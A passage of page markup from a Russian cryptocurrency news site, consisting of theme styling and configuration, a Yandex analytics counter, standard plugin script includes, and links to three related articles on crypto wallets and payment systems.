.td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_108 .td-post-category{font-size:11px!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_108 .td-image-wrap{padding-bottom:110%}.tdi_108 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_108 .td-image-container,.ie11 .tdi_108 .td-image-container{flex:0 0 auto}.tdi_108 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_108 .td-module-container:before{bottom:-6px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","modules_category_radius":"undefined","f_cat_font_style":"undefined","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","f_title_font_spacing":"undefined","date_txt":"#999999","category_id":"","sort":"popular","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5245","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "2298";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "766";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/"  rel="bookmark" class="td-image-wrap " title="Отзывы о кошельке Gatehub" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2017/11/Gatehub.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/"  rel="bookmark" title="Отзывы о кошельке Gatehub">Отзывы о кошельке Gatehub</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/otzyvy-koshelkov/" class="td-post-category">Отзывы кошельков</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T18:21:25+03:00" >26.11.2017</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/#comments">161</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Хранение криптовалюты Ripple для многих инвесторов и даже простых...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/"  rel="bookmark" class="td-image-wrap " title="Как вывести деньги с Trust Wallet на карту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2021/03/Kak-vyvesti-dengi-s-Trust-Wallet-na-kartu.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/"  rel="bookmark" title="Как вывести деньги с Trust Wallet на карту">Как вывести деньги с Trust Wallet на карту</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/koshelki/" class="td-post-category">Кошельки</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T21:58:05+03:00" >02.03.2021</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/#comments">23</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Trust Wallet – мобильный криптокошелек, посредством которого можно выполнять...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/"  rel="bookmark" class="td-image-wrap " title="Лучшие электронные платежные системы мира в 2021 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2021/03/Luchshie-elektronnye-platezhnye-sistemy-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/"  rel="bookmark" title="Лучшие электронные платежные системы мира в 2021 году">Лучшие электронные платежные системы мира в 2021 году</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/otzyvy-o-platezhnyh-sistemah/" class="td-post-category">Отзывы о платежных системах</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T10:10:06+03:00" >08.03.2021</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Электронные платежные системы необходимы для проведения финансовых операций при...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_110{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_111 td_block_template_1">
<style>.tdi_111.td-a-rec{transform:translateZ(0);text-align:center}.tdi_111 .td-element-style{z-index:-1}</style><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=46194447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46194447/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46194447, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46194447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></div></div></div><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_113{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_113,.tdi_113 .tdc-inner-columns{display:block}.tdi_113 .tdc-inner-columns{width:100%}.tdi_113{padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}.tdi_113 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:15px!important}}</style>
<style>.tdi_116{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_116 .tdm-descr{color:#ffffff;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_116 .tdm-descr a{color:var(--downtown-accent)}.tdi_116 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2022. Все о криптовалютах, о покупке и продаже криптовалюты, новости криптовалют на Cryptomic.ru.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69709cb1c3a80
    -->

    <div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cryptomic.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cryptomic.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="module" src="https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/public-Cd7BXEnN.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724182547" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_25';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_25');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMjMifQ==","form_border_color":"#fbb03b","arrow_color":"#fbb03b","btn_bg_h":"#fbb03b","title_txt_hover":"#fbb03b","results_msg_color_h":"#fbb03b","results_msg_color":"#222222","f_title_font_family":"702","f_title_font_weight":"500","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 